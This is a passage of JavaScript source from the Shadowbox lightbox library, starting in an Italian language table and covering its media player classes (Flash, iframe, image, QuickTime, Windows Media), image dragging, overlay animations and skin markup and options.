    pause:      'Pausa',
    close:      'Chiudi',
    errors:     {
        single: 'È necessario installare il plugin <a href="{0}">{1}</a> per poter vedere questo contenuto.',
        shared: 'È necessario installare i plugin <a href="{0}">{1}</a> e <a href="{2}">{3}</a> per poter vedere questo contenuto.',
        either: 'È necessario installare o il plugin <a href="{0}">{1}</a> o <a href="{2}">{3}</a> per poter vedere questo contenuto.'
    }
};
/**
 * The FLV player for Shadowbox.
 */

/**
 * The height (in pixels) of the JW FLV player controller.
 *
 * @type    {Number}
 * @private
 */
var jwControllerHeight = 20;

/**
 * Constructor. The Flash video player class for Shadowbox.
 *
 * @constructor
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.flv = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height/width default to 300 pixels
    this.height = obj.height ? parseInt(obj.height, 10) : 300;
    if (S.options.showMovieControls)
        this.height += jwControllerHeight;
    this.width = obj.width ? parseInt(obj.width, 10) : 300;
}

S.flv.ext = ["flv", "m4v"];

S.flv.prototype = {

    /**
     * Appends this movie to the document.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
        // append temporary content element to replace
        var tmp = document.createElement('div');
        tmp.id = this.id;
        body.appendChild(tmp);

        var height = dims.innerHeight,
            width = dims.innerWidth,
            swf = S.path + "player.swf",
            version = S.options.flashVersion,
            express = S.path + "expressInstall.swf",
            flashvars = apply({
                file:       this.obj.content,
                height:     height,
                width:      width,
                autostart:  (S.options.autoplayMovies ? "true" : "false"),
                controlbar: (S.options.showMovieControls ? "bottom" : "none"),
                backcolor:  "0x000000",
                frontcolor: "0xCCCCCC",
                lightcolor: "0x557722"
            }, S.options.flashVars),
            params = S.options.flashParams;

        S.flash.embedSWF(swf, this.id, width, height, version, express, flashvars, params);
    },

    /**
     * Removes this movie from the document.
     *
     * @public
     */
    remove: function() {
        // call express install callback here in case express install is
        // active and user has not selected anything
        S.flash.expressInstallCallback();
        S.flash.removeSWF(this.id);
    },

    /**
     * Called when the window is resized.
     *
     * @public
     */
    onWindowResize: function() {
        var dims = S.dimensions,
            el = get(this.id);
        el.height = dims.innerHeight;
        el.width = dims.innerWidth;
    }

}
/**
 * The HTML player for Shadowbox.
 */

/**
 * Constructor. The HTML player class for Shadowbox.
 *
 * @constructor
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.html = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height defaults to 300, width defaults to 500
    this.height = obj.height ? parseInt(obj.height, 10) : 300;
    this.width = obj.width ? parseInt(obj.width, 10) : 500;
}

S.html.prototype = {

    /**
     * Appends this object to the DOM.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
        var div = document.createElement("div");
        div.id = this.id;
        div.className = "html"; // give special class to enable scrolling
        div.innerHTML = this.obj.content;

        body.appendChild(div);
    },

    /**
     * Removes this object from the DOM.
     *
     * @public
     */
    remove: function() {
        var el = get(this.id);
        if (el)
            remove(el);
    }

}
/**
 * The iframe player for Shadowbox.
 */

/**
 * Constructor. The iframe player class for Shadowbox.
 *
 * @constructor
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.iframe = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height/width default to full viewport height/width
    var overlay = get("sb-overlay");
    this.height = obj.height ? parseInt(obj.height, 10) : overlay.offsetHeight;
    this.width = obj.width ? parseInt(obj.width, 10) : overlay.offsetWidth;
}

S.iframe.prototype = {

    /**
     * Appends this iframe to the DOM.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
		var scrolling = '';
		if (this.obj.iframeScrolling === 'dynamic_noScrollFallback' && (S.isIE6 || S.isIE7)) {
			scrolling = 'no';
		} else if (this.obj.iframeScrolling !== 'no' && this.obj.iframeScrolling !== 'yes') {
			scrolling = 'auto';
		} else {
			scrolling = this.obj.iframeScrolling;
		}

        var html = '<iframe id="' + this.id + '" name="' + this.id + '" height="100%" ' +
            'width="100%" frameborder="0" marginwidth="0" marginheight="0" ' +
            'style="visibility:hidden;" ' +
			'onload="this.style.visibility=\'visible\'" ' +
            'scrolling="' + scrolling + '"';

        if (S.isIE) {
            // prevent brief whiteout while loading iframe source
            html += ' allowtransparency="true"';

            // prevent "secure content" warning for https on IE6
            // see http://www.zachleat.com/web/2007/04/24/adventures-in-i-frame-shims-or-how-i-learned-to-love-the-bomb/
            if (S.isIE6)
                html += ' src="javascript:false;document.write(\'\');"';
        }

        html += '></iframe>';

        // use innerHTML method of insertion here instead of appendChild
        // because IE renders frameborder otherwise
        body.innerHTML = html;
    },

    /**
     * Removes this iframe from the DOM.
     *
     * @public
     */
    remove: function() {
        var el = get(this.id);
        if (el) {
            remove(el);
            if (S.isGecko)
                delete window.frames[this.id]; // needed for Firefox
        }
    },

    /**
     * An optional callback function to process after this content has been loaded.
     *
     * @public
     */
    onLoad: function() {
        var win = S.isIE ? get(this.id).contentWindow : window.frames[this.id];
        win.location.href = this.obj.content;

			// multiple timeouts with different time gaps to prevent an more performance
			// intensive intervall
			// Needed by Chrome and Safari, because they are post-loading content after
			// the layout was rendered. Unfortunatly the post-rendering triggers scrollbars!
		var iframeInstance = this;
		window.setTimeout(function(){iframeInstance.triggerResize(iframeInstance)}, 100);
		window.setTimeout(function(){iframeInstance.triggerResize(iframeInstance)}, 500);
		window.setTimeout(function(){iframeInstance.triggerResize(iframeInstance)}, 1000);
    },

	triggerResize: function(iframeInstance) {
		if (typeof iframeInstance !== 'object') {
			iframeInstance = this;
		}

		var win = window.frames[iframeInstance.id];
		if (typeof win !== 'undefined') {
			if (win.document.body === null) {
				window.setTimeout(function(){iframeInstance.triggerResize(iframeInstance)}, 10);
			} else {
				var dims = setDimensions(iframeInstance.height, iframeInstance.width);
				iframeInstance.onWindowResize(dims);
			}
		}
	},

	onWindowResize: function(dims) {
		if (this.obj.iframeScrolling !== 'dynamic' &&
			this.obj.iframeScrolling !== 'dynamic_noScrollFallback'
		) {
			return;
		}

		var element = document.getElementById(this.id);
		var win = S.isIE ? get(this.id).contentWindow : window.frames[this.id];

		if (dims.oversized) {
			element.style.overflow = 'auto';
			if (this.obj.width <= dims.width) {
				element.style.overflowX = 'hidden';
			} else if (this.obj.height <= dims.height) {
				element.style.overflowY = 'hidden';
			}
			win.document.body.style.overflow = 'auto';
		} else {
			element.style.overflow = 'hidden';
			win.document.body.style.overflow = 'hidden';
		}
	}
}
/**
 * The image player for Shadowbox.
 */

/**
 * Resource used to preload images. It's class-level so that when a new image is requested,
 * the same resource can be reassigned, cancelling the original's callback.
 *
 * @type    {Image}
 * @private
 */
var pre,

/**
 * The id to use for the drag proxy element.
 *
 * @type    {String}
 * @private
 */
proxyId = "sb-drag-proxy",

/**
 * Keeps track of 4 floating values (x, y, startx, & starty) that are used in the drag calculations.
 *
 * @type    {Object}
 * @private
 */
dragData,

/**
 * The transparent element that is used to listen for drag events.
 *
 * @type    {HTMLElement}
 * @private
 */
dragProxy,

/**
 * The draggable element.
 *
 * @type    {HTMLElement}
 * @private
 */
dragTarget;

/**
 * Resets the class drag variable.
 *
 * @private
 */
function resetDrag() {
    dragData = {
        x:      0,
        y:      0,
        startX: null,
        startY: null
    };
}

/**
 * Updates the drag proxy dimensions.
 *
 * @private
 */
function updateProxy() {
    var dims = S.dimensions;
    apply(dragProxy.style, {
        height: dims.innerHeight + "px",
        width: dims.innerWidth + "px"
    });
}

/**
 * Enables a transparent drag layer on top of images.
 *
 * @private
 */
function enableDrag() {
    resetDrag();

    // add transparent proxy layer to prevent browser dragging of actual image
    var style = [
        "position:absolute",
        "cursor:" + (S.isGecko ? "-moz-grab" : "move"),
        "background-color:" + (S.isIE ? "#fff;filter:alpha(opacity=0)" : "transparent")
    ].join(";");
    S.appendHTML(S.skin.body, '<div id="' + proxyId + '" style="' + style + '"></div>');

    dragProxy = get(proxyId);
    updateProxy();

    addEvent(dragProxy, "mousedown", startDrag);
}

/**
 * Disables the drag layer.
 *
 * @private
 */
function disableDrag() {
    if (dragProxy) {
        removeEvent(dragProxy, "mousedown", startDrag);
        remove(dragProxy);
        dragProxy = null;
    }

    dragTarget = null;
}

/**
 * Sets up a drag listener on the document.
 *
 * @param   {Event}     e   The mousedown event
 * @private
 */
function startDrag(e) {
    // prevent browser dragging
    preventDefault(e);

    var xy = getPageXY(e);
    dragData.startX = xy[0];
    dragData.startY = xy[1];

    dragTarget = get(S.player.id);

    addEvent(document, "mousemove", positionDrag);
    addEvent(document, "mouseup", endDrag);

    if (S.isGecko)
        dragProxy.style.cursor = "-moz-grabbing";
}

/**
 * Positions an oversized image on drag.
 *
 * @param   {Event}     e   The mousemove event
 * @private
 */
function positionDrag(e) {
    var player = S.player,
        dims = S.dimensions,
        xy = getPageXY(e);

    var moveX = xy[0] - dragData.startX;
    dragData.startX += moveX;
    dragData.x = Math.max(Math.min(0, dragData.x + moveX), dims.innerWidth - player.width);

    var moveY = xy[1] - dragData.startY;
    dragData.startY += moveY;
    dragData.y = Math.max(Math.min(0, dragData.y + moveY), dims.innerHeight - player.height);

    apply(dragTarget.style, {
        left: dragData.x + "px",
        top: dragData.y + "px"
    });
}

/**
 * Removes the drag listener from the document.
 *
 * @private
 */
function endDrag() {
    removeEvent(document, "mousemove", positionDrag);
    removeEvent(document, "mouseup", endDrag);

    if (S.isGecko)
        dragProxy.style.cursor = "-moz-grab";
}

/**
 * Constructor. The image player class for Shadowbox.
 *
 * @constructor
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.img = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // preload the image
    this.ready = false;
    var self = this;
    pre = new Image();
    pre.onload = function() {
        // height/width defaults to image height/width
        self.height = obj.height ? parseInt(obj.height, 10) : pre.height;
        self.width = obj.width ? parseInt(obj.width, 10) : pre.width;

        // ready to go
        self.ready = true;

        // clean up to prevent memory leak in IE
        pre.onload = null;
        pre = null;
    }
    pre.src = obj.content;
}

S.img.ext = ["bmp", "gif", "jpg", "jpeg", "png"];

S.img.prototype = {

    /**
     * Appends this image to the document.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
        var img = document.createElement("img");
        img.id = this.id;
        img.src = this.obj.content;
        img.style.position = "absolute";

        var height, width;
        if (dims.oversized && S.options.handleOversize == "resize") {
            height = dims.innerHeight;
            width = dims.innerWidth;
        } else {
            height = this.height;
            width = this.width;
        }

        // need to use setAttribute here for IE's sake
        img.setAttribute("height", height);
        img.setAttribute("width", width);

        body.appendChild(img);
    },

    /**
     * Removes this image from the document.
     *
     * @public
     */
    remove: function() {
        var el = get(this.id);
        if (el)
            remove(el);

        disableDrag();

        // prevent old image requests from loading
        if (pre) {
            pre.onload = null;
            pre = null;
        }
    },

    /**
     * An optional callback function to process after this content has been
     * loaded.
     *
     * @public
     */
    onLoad: function() {
        var dims = S.dimensions;

        // listen for drag when image is oversized
        if (dims.oversized && S.options.handleOversize == "drag")
            enableDrag();
    },

    /**
     * Called when the window is resized.
     *
     * @public
     */
    onWindowResize: function() {
        var dims = S.dimensions;

        switch (S.options.handleOversize) {
        case "resize":
            var el = get(this.id);
            el.height = dims.innerHeight;
            el.width = dims.innerWidth;
            break;
        case "drag":
            if (dragTarget) {
                var top = parseInt(S.getStyle(dragTarget, "top")),
                    left = parseInt(S.getStyle(dragTarget, "left"));

                // fix positioning when viewport is enlarged
                if (top + this.height < dims.innerHeight)
                    dragTarget.style.top = dims.innerHeight - this.height + "px";
                if (left + this.width < dims.innerWidth)
                    dragTarget.style.left = dims.innerWidth - this.width + "px";

                updateProxy();
            }
            break;
        }
    }

}
/**
 * The QuickTime player for Shadowbox.
 */

/**
 * The height (in pixels) of the QuickTime controller.
 *
 * @type    {Number}
 * @private
 */
var qtControllerHeight = 16;

/**
 * Constructor. The QuickTime player class for Shadowbox.
 *
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.qt = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height/width default to 300 pixels
    this.height = obj.height ? parseInt(obj.height, 10) : 300;
    if (S.options.showMovieControls)
        this.height += qtControllerHeight;
    this.width = obj.width ? parseInt(obj.width, 10) : 300;
}

S.qt.ext = ["dv", "mov", "moov", "movie", "mp4", "avi", "mpg", "mpeg"];

S.qt.prototype = {

    /**
     * Appends this movie to the document.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
        var opt = S.options,
            autoplay = String(opt.autoplayMovies),
            controls = String(opt.showMovieControls);

        var html = "<object",
            movie = {
                id:         this.id,
                name:       this.id,
                height:     this.height,
                width:      this.width,
                kioskmode:  "true"
            };

        if (S.isIE) {
            movie.classid = "clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";
            movie.codebase = "http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0";
        } else {
            movie.type = "video/quicktime";
            movie.data = this.obj.content;
        }

        for (var m in movie)
            html += " " + m + '="' + movie[m] + '"';
        html += ">";

        var params = {
            src:        this.obj.content,
            scale:      "aspect",
            controller: controls,
            autoplay:   autoplay
        };

        for (var p in params)
            html += '<param name="' + p + '" value="' + params[p] + '">';
        html += "</object>";

        body.innerHTML = html;
    },

    /**
     * Removes this movie from the DOM.
     *
     * @public
     */
    remove: function() {
        try {
            document[this.id].Stop(); // stop QT video stream
        } catch(e) {}

        var el = get(this.id);
        if (el)
            remove(el);
    }

}
/**
 * The SWF player for Shadowbox.
 */

/**
 * Constructor. The SWF movie player class for Shadowbox.
 *
 * @constructor
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.swf = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height/width default to 300 pixels
    this.height = obj.height ? parseInt(obj.height, 10) : 300;
    this.width = obj.width ? parseInt(obj.width, 10) : 300;
}

S.swf.ext = ["swf"];

S.swf.prototype = {

    /**
     * Appends this swf to the document.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims){
        // append temporary content element to replace
        var tmp = document.createElement("div");
        tmp.id = this.id;
        body.appendChild(tmp);

        var height = dims.innerHeight,
            width = dims.innerWidth,
            swf = this.obj.content,
            version = S.options.flashVersion,
            express = S.path + "expressInstall.swf",
            flashvars = S.options.flashVars,
            params = S.options.flashParams;

        S.flash.embedSWF(swf, this.id, width, height, version, express, flashvars, params);
    },

    /**
     * Removes this swf from the document.
     *
     * @public
     */
    remove: function() {
        // call express install callback here in case express install is
        // active and user has not selected anything
        S.flash.expressInstallCallback();
        S.flash.removeSWF(this.id);
    },

    /**
     * Called when the window is resized.
     *
     * @public
     */
    onWindowResize: function() {
        var dims = S.dimensions,
            el = get(this.id);
        el.height = dims.innerHeight;
        el.width = dims.innerWidth;
    }

}
/**
 * The WMP player for Shadowbox.
 */

/**
 * The height (in pixels) of the Windows Media Player controller.
 *
 * @type    {Number}
 * @private
 */
var wmpControllerHeight = (S.isIE ? 70 : 45);

/**
 * Constructor. The Windows Media player class for Shadowbox.
 *
 * @param   {Object}    obj     The content object
 * @param   {String}    id      The player id
 * @public
 */
S.wmp = function(obj, id) {
    this.obj = obj;
    this.id = id;

    // height/width default to 300 pixels
    this.height = obj.height ? parseInt(obj.height, 10) : 300;
    if (S.options.showMovieControls)
        this.height += wmpControllerHeight;
    this.width = obj.width ? parseInt(obj.width, 10) : 300;
}

S.wmp.ext = ["asf", "avi", "mpg", "mpeg", "wm", "wmv"];

S.wmp.prototype = {

    /**
     * Appends this movie to the document.
     *
     * @param   {HTMLElement}   body    The body element
     * @param   {Object}        dims    The current Shadowbox dimensions
     * @public
     */
    append: function(body, dims) {
        var opt = S.options,
            autoplay = opt.autoplayMovies ? 1 : 0;

        var movie = '<object id="' + this.id +
            '" name="' + this.id +
            '" height="' + this.height +
            '" width="' + this.width + '"',
            params = { autostart: opt.autoplayMovies ? 1 : 0 };

        if (S.isIE) {
            // movie += ' type="application/x-oleobject"';
            movie += ' classid="clsid:6BF52A52-394A-11d3-B153-00C04F79FAA6"';
            params.url = this.obj.content;
            params.uimode = opt.showMovieControls ? "full" : "none";
        } else {
            movie += ' type="video/x-ms-wmv"';
            movie += ' data="' + this.obj.content + '"'
            params.showcontrols = opt.showMovieControls ? 1 : 0;
        }

        movie += ">";

        for (var p in params)
            movie += '<param name="' + p + '" value="' + params[p] + '">';

        movie += "</object>";

        body.innerHTML = movie;
    },

    /**
     * Removes this movie from the document.
     *
     * @return  void
     * @public
     */
    remove: function(){
        if (S.isIE) {
            try {
                window[this.id].controls.stop(); // stop the movie
                window[this.id].URL = "movie" + now() + ".wmv"; // force player refresh
                window[this.id] = function(){}; // remove from window object
            } catch(e) {}
        }

        var el = get(this.id);
        if (el) {
            // using setTimeout here prevents browser crashes with WMP
            setTimeout(function() {
                remove(el);
            }, 10);
        }
    }

}
/**
 * Keeps track of whether or not the overlay is activated.
 *
 * @type    {Boolean}
 * @private
 */
var overlayOn = false,

/**
 * A cache of elements that are troublesome for modal overlays.
 *
 * @type    {Array}
 * @private
 */
visibilityCache = [],

/**
 * Id's of elements that need transparent PNG support.
 *
 * @type    {Array}
 * @private
 */
pngIds = [
    "sb-nav-close",
    "sb-nav-next",
    "sb-nav-play",
    "sb-nav-pause",
    "sb-nav-previous"
],

/**
 * The container element.
 *
 * @type    {HTMLElement}
 * @private
 */
container,

/**
 * The overlay element.
 *
 * @type    {HTMLElement}
 * @private
 */
overlay,

/**
 * The wrapper element.
 *
 * @type    {HTMLElement}
 * @private
 */
wrapper,

/**
 * True if the window resize event is allowed to fire.
 *
 * @type    {Boolean}
 * @private
 */
doWindowResize = true;

/**
 * Animates the given property of el to the given value over a specified duration. If a
 * callback is provided, it will be called when the animation is finished.
 *
 * @param   {HTMLElement}   el
 * @param   {String}        property
 * @param   {mixed}         to
 * @param   {Number}        duration
 * @param   {Function}      callback
 * @private
 */
function animate(el, property, to, duration, callback) {
    var isOpacity = (property == "opacity"),
    anim = isOpacity ? S.setOpacity : function(el, value) {
        // default unit is px for properties other than opacity
        el.style[property] = "" +
            value + "px";
    };

    if (duration == 0 || (!isOpacity && !S.options.animate) || (isOpacity && !S.options.animateFade)) {
        anim(el, to);
        if (callback)
            callback();
        return;
    }

    var from = parseFloat(S.getStyle(el, property)) || 0;
    var delta = to - from;
    if (delta == 0) {
        if (callback)
            callback();
        return; // nothing to animate
    }

    duration *= 1000; // convert to milliseconds

    var begin = now(),
        ease = S.ease,
        end = begin + duration,
        time;

    var interval = setInterval(function() {
        time = now();
        if (time >= end) {
            clearInterval(interval);
            interval = null;
            anim(el, to);
            if (callback)
                callback();
        } else {
            anim(el, from + ease((time - begin) / duration) * delta);
        }
    }, 10); // 10 ms interval is minimum on WebKit
}

/**
 * Sets the size of the container element.
 *
 * @private
 */
function setSize() {
    container.style.height = S.getWindowSize("Height") + "px";
    container.style.width = S.getWindowSize("Width") + "px";
}

/**
 * Sets the top of the container element. This is only necessary in browsers that
 * don't support fixed positioning, such as IE6.
 *
 * @private
 */
function setPosition() {
    container.style.top = document.documentElement.scrollTop + "px";
    container.style.left = document.documentElement.scrollLeft + "px";
}

/**
 * Toggles the visibility of elements that are troublesome for overlays.
 *
 * @param   {Boolean}   on  True to make visible, false to hide
 * @private
 */
function toggleTroubleElements(on) {
    if (on) {
        each(visibilityCache, function(i, el){
            el[0].style.visibility = el[1] || '';
        });
    } else {
        visibilityCache = [];
        each(S.options.troubleElements, function(i, tag) {
            each(document.getElementsByTagName(tag), function(j, el) {
                visibilityCache.push([el, el.style.visibility]);
                el.style.visibility = "hidden";
            });
        });
    }
}

/**
 * Toggles the display of the nav control with the given id.
 *
 * @param   {String}    id      The id of the navigation control
 * @param   {Boolean}   on      True to toggle on, false to toggle off
 * @private
 */
function toggleNav(id, on) {
    var el = get("sb-nav-" + id);
    if (el)
        el.style.display = on ? "" : "none";
}

/**
 * Toggles the visibility of the loading layer.
 *
 * @param   {Boolean}   on          True to toggle on, false to toggle off
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function toggleLoading(on, callback) {
    var loading = get("sb-loading"),
        playerName = S.getCurrent().player,
        anim = (playerName == "img" || playerName == "html"); // fade on images & html

    if (on) {
        S.setOpacity(loading, 0);
        loading.style.display = "block";

        var wrapped = function() {
            S.clearOpacity(loading);
            if (callback)
                callback();
        }

        if (anim) {
            animate(loading, "opacity", 1, S.options.fadeDuration, wrapped);
        } else {
            wrapped();
        }
    } else {
        var wrapped = function() {
            loading.style.display = "none";
            S.clearOpacity(loading);
            if (callback)
                callback();
        }

        if (anim) {
            animate(loading, "opacity", 0, S.options.fadeDuration, wrapped);
        } else {
            wrapped();
        }
    }
}

/**
 * Builds the content for the title and information bars.
 *
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function buildBars(callback) {
    var obj = S.getCurrent();
	if(obj.title != ''){
    	get("sb-title-inner").innerHTML = '<span>'+obj.title+'</span>' || "";
	}else{
		get("sb-title-inner").innerHTML = "";
	}
    // build the nav
    var close, next, play, pause, previous;
    if (S.options.displayNav) {
        close = true;
        var len = S.gallery.length;
        if (len > 1) {
            if (S.options.continuous) {
                next = previous = true;
            } else {
                next = (len - 1) > S.current; // not last in gallery, show next
                previous = S.current > 0; // not first in gallery, show previous
            }
        }
        // in a slideshow?
        if (S.options.slideshowDelay > 0 && S.hasNext()) {
            pause = !S.isPaused();
            play = !pause;
        }
    } else {
        close = next = play = pause = previous = false;
    }
    toggleNav("close", close);
    toggleNav("next", next);
    toggleNav("play", play);
    toggleNav("pause", pause);
    toggleNav("previous", previous);

    // build the counter
    var counter = "";
    if (S.options.displayCounter && S.gallery.length > 1) {
        var len = S.gallery.length;
        if (S.options.counterType == "skip") {
            // limit the counter?
            var i = 0,
                end = len,
                limit = parseInt(S.options.counterLimit) || 0;

            if (limit < len && limit > 2) { // support large galleries
                var h = Math.floor(limit / 2);
                i = S.current - h;
                if (i < 0)
                    i += len;
                end = S.current + (limit - h);
                if (end > len)
                    end -= len;
            }

            while (i != end) {
                if (i == len)
                    i = 0;
                counter += '<a onclick="Shadowbox.change(' + i + ');"'
                if (i == S.current)
                    counter += ' class="sb-counter-current"';
                counter += ">" + (++i) + "</a>";
            }
        } else {
            counter = [S.current + 1, S.lang.of, len].join(' ');
        }
    }

    get("sb-counter").innerHTML = counter;

    callback();
}

/**
 * Shows the title and info bars.
 *
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function showBars(callback) {
    var titleInner = get("sb-title-inner"),
        infoInner = get("sb-info-inner"),
        duration = 0.35;

    // clear visibility before animating into view
    titleInner.style.visibility = infoInner.style.visibility = "";

    if (titleInner.innerHTML != "")
        animate(titleInner, "marginTop", 0, duration);
    animate(infoInner, "marginTop", 0, duration, callback);
}

/**
 * Hides the title and info bars.
 *
 * @param   {Boolean}   anim        True to animate the transition
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function hideBars(anim, callback) {
    var title = get("sb-title"),
        info = get("sb-info"),
        titleHeight = title.offsetHeight,
        infoHeight = info.offsetHeight,
        titleInner = get("sb-title-inner"),
        infoInner = get("sb-info-inner"),
        duration = (anim ? 0.35 : 0);

    animate(titleInner, "marginTop", titleHeight, duration);
    animate(infoInner, "marginTop", infoHeight * -1, duration, function() {
        titleInner.style.visibility = infoInner.style.visibility = "hidden";
        callback();
    });
}

/**
 * Adjusts the height of #sb-wrapper-inner and centers #sb-wrapper vertically
 * in the viewport.
 *
 * @param   {Number}    height      The height (in pixels)
 * @param   {Number}    top         The top (in pixels)
 * @param   {Boolean}   anim        True to animate the transition
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function adjustHeight(height, top, anim, callback) {
    var wrapperInner = get("sb-wrapper-inner"),
        duration = (anim ? S.options.resizeDuration : 0);

    animate(wrapper, "top", top, duration);
    animate(wrapperInner, "height", height, duration, callback);
}

/**
 * Adjusts the width and left position of #sb-wrapper.
 *
 * @param   {Number}    width       The width (in pixels)
 * @param   {Number}    left        The left (in pixels)
 * @param   {Boolean}   anim        True to animate the transition
 * @param   {Function}  callback    The callback to use when finished
 * @private
 */
function adjustWidth(width, left, anim, callback) {
    var duration = (anim ? S.options.resizeDuration : 0);

    animate(wrapper, "left", left, duration);
    animate(wrapper, "width", width, duration, callback);
}

/**
 * Calculates the dimensions for Shadowbox.
 *
 * @param   {Number}    height      The content height
 * @param   {Number}    width       The content width
 * @return  {Object}                The new dimensions object
 * @private
 */
function setDimensions(height, width) {
    var bodyInner = get("sb-body-inner"),
        height = parseInt(height),
        width = parseInt(width),
        topBottom = wrapper.offsetHeight - bodyInner.offsetHeight,
        leftRight = wrapper.offsetWidth - bodyInner.offsetWidth,

        // overlay should provide proper window dimensions here
        maxHeight = overlay.offsetHeight,
        maxWidth = overlay.offsetWidth,

        // default to the default viewport padding
        padding = parseInt(S.options.viewportPadding) || 20,

        // only preserve aspect ratio if there is something to display and
        // it's not draggable
        preserveAspect = (S.options.preserveAspectWhileResizing && S.player && S.options.handleOversize != "drag");

    return S.setDimensions(height, width, maxHeight, maxWidth, topBottom, leftRight, padding, preserveAspect);
}

/**
 * The Shadowbox.skin object.
 *
 * @type    {Object}
 * @public
 */
var K = {};

/**
 * The HTML markup to use.
 *
 * @type    {String}
 * @public
 */
K.markup = "" +
'<div id="sb-container">' +
    '<div id="sb-overlay"></div>' +
    '<div id="sb-wrapper">' +
        '<div id="sb-title">' +
            '<div id="sb-title-inner"></div>' +
        '</div>' +
        '<div id="sb-wrapper-inner">' +
            '<div id="sb-body">' +
                '<div id="sb-body-inner"></div>' +
                '<div id="sb-loading">' +
                    '<div id="sb-loading-inner"><span>{loading}</span></div>' +
                '</div>' +
            '</div>' +
        '</div>' +
        '<div id="sb-info">' +
            '<div id="sb-info-inner">' +
                '<div id="sb-counter"></div>' +
                '<div id="sb-nav">' +
                    '<a id="sb-nav-close" title="{close}" onclick="Shadowbox.close()"></a>' +
                    '<a id="sb-nav-next" title="{next}" onclick="Shadowbox.next()"></a>' +
                    '<a id="sb-nav-play" title="{play}" onclick="Shadowbox.play()"></a>' +
                    '<a id="sb-nav-pause" title="{pause}" onclick="Shadowbox.pause()"></a>' +
                    '<a id="sb-nav-previous" title="{previous}" onclick="Shadowbox.previous()"></a>' +
                '</div>' +
            '</div>' +
        '</div>' +
    '</div>' +
'</div>';

/**
 * Various options that control the behavior of Shadowbox' skin.
 *
 * @type    {Object}
 * @public
 */
K.options = {

    /**
     * The sequence of the resizing animations. "hw" will resize height, then width. "wh" resizes
     * width, then height. "sync" resizes both simultaneously.
     *
     * @type    {String}
     */
    animSequence: "sync",

    /**
     * The limit to the number of counter links that are displayed in a "skip"-style counter.
     *
     * @type    {Number}
     */
    counterLimit: 10,

    /**
     * The counter type to use. May be either "default" or "skip". A skip counter displays a
     * link for each object in the gallery.
     *
     * @type    {String}
     */
    counterType: "default",

    /**
     * True to display the gallery counter.
     *
     * @type    {Boolean}
     */
    displayCounter: true,

    /**
     * True to show the navigation controls.
     *
     * @type    {Boolean}
     */
    displayNav: true,

    /**
     * The duration (in seconds) of opacity animations.
     *
     * @type    {Number}
     */
    fadeDuration: 0.35,

    /**
     * The initial height (in pixels).
     *
     * @type    {Number}
     */
    initialHeight: 160,

    /**
     * The initial width (in pixels).
     *
     * @type    {Number}
     */
    initialWidth: 320,

    /**
     * True to trigger Shadowbox.close when the overlay is clicked.
     *
     * @type    {Boolean}
     */
    modal: false,

    /**
     * The color (in hex) to use for the overlay.
     *
     * @type    {String}
     */
    overlayColor: "#000",

    /**
     * The opacity to use for the overlay.
     *
     * @type    {Number}
     */
    overlayOpacity: 0.5,

    /**
     * The duration (in seconds) to use for resizing animations.
     *
     * @type    {Number}
     */
    resizeDuration: 0.35,

    /**
     * True to show the overlay, false to hide it.
     *
     * @type    {Boolean}
     */
    showOverlay: true,

    /**
     * Names of elements that should be hidden when the overlay is enabled.
     *
     * @type    {String}
     */
    troubleElements: ["select", "object", "embed", "canvas"]

};

/**
 * Initialization function. Called immediately after this skin's markup has been
 * appended to the document with all of the necessary language replacements done.
 *
 * @public
 */
K.init = function() {
    S.appendHTML(document.body, sprintf(K.markup, S.lang));

    K.body = get("sb-body-inner");

    // cache oft-used elements
    container = get("sb-container");
    overlay = get("sb-overlay");
    wrapper = get("sb-wrapper");

    // use absolute positioning in browsers that don't support fixed
    if (!supportsFixed)
        container.style.position = "absolute";

    if (!supportsOpacity) {
        // support transparent PNG's via AlphaImageLoader
        var el, m, re = /url\("(.*\.png)"\)/;
        each(pngIds, function(i, id) {
            el = get(id);
            if (el) {
                m = S.getStyle(el, "backgroundImage").match(re);
                if (m) {
                    el.style.backgroundImage = "none";
                    el.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true,src=" +
                        m[1] + ",sizingMethod=scale);";
                }
            }
        });
    }

    // add window resize event handler, use 10 ms buffer to prevent jerky resizing
    var timer;
    addEvent(window, "resize", function() {
        if (timer) {
            clearTimeout(timer);
            timer = null;
        }

        if (open)
            timer = setTimeout(K.onWindowResize, 10);
    });
}

/**
 * Called when Shadowbox opens.
 *
 * @param   {Object}    obj         The object to open
 * @param   {Function}  callback    The callback to use when finished
 * @public
 */
K.onOpen = function(obj, callback) {
    // prevent window resize events from firing until we're finished
    doWindowResize = false;

    container.style.display = "block";

    setSize();

    var dims = setDimensions(S.options.initialHeight, S.options.initialWidth);
